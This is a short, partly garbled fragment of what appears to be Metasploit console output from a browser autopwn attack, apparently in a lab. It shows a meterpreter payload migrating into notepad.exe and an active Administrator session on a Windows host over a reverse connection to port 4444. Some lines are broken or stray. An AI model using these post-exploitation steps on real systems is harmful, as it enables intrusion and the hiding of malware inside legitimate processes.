 [!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: VslzAwkiXO.exe (1004)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 788
[+] Successfully migrated to process
msf5 auxiliary(server/browser_autopwn2) > shell
[-] Unknown command: shell.
msf5 auxiliary(server/browser_autopwn2) > sessions -l
Active sessions
===============
K8_CS_3.12
Id  Name  Type                     Information
onnection
--  ----  ----                     -----------
---------
1         meterpreter x86/windows  97364-DF7E76BF7\Administrator @ 97364-DF7E76BF7
92.168.179.156:4444 -> 192.168.179.132:1031 (192.168.179.132)